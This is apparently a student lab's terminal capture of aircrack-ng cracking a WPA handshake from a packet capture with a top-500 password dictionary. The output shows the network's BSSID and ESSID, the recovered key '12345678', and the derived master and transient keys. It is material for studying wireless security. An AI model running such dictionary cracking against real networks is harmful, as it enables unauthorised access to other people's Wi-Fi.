 [zhaowenjie@zhaowenjies-MacBook-Pro] - [~/Desktop/实验一：报文监听与分析] - [10019]
[$] aircrack-ng wifi.pcap -w ~/Desktop/my/Black/字典/fuzzDicts/passwordDict/top500.txt
Opening wifi.pcapplease wait...
Read 3650 packets.
# BSSID ESSID Encryption
1 78:02:F8:27:21:EA Blue-Whale WPA (1 handshake)
Choosing first network as target.
Opening wifi.pcapplease wait...
Read 3650 packets.
1 potential targets
Aircrack-ng 1.5.2
[00:00:00] 8/45 keys tested (1012.28 k/s)
Time left: 0 seconds 17.78%
KEY FOUND! [ 12345678 ]
Master Key : ED 36 36 D5 C1 EA 8F 5C C7 40 39 DB EC 97 EB 06
47 22 F8 FC 6B E7 BB A6 A6 3E B9 DE C0 0E F2 13
Transient Key : 77 FA 8D 13 43 4D 32 1F 3A 97 9A 2C ED 6E 4E 72
97 AE F0 3B 25 53 2F B0 2E F0 C3 EA E3 C8 D5 35
4C F3 2D A4 B8 2A 7C A1 25 C3 C6 7C 28 78 E8 FB
07 7D 7D 9B D8 84 42 C6 7C 20 5E E2 14 69 90 76
EAPOL HMAC : 8F BD FC 31 EC 59 AD 27 6F 2C 4E 53 B6 BC 97 34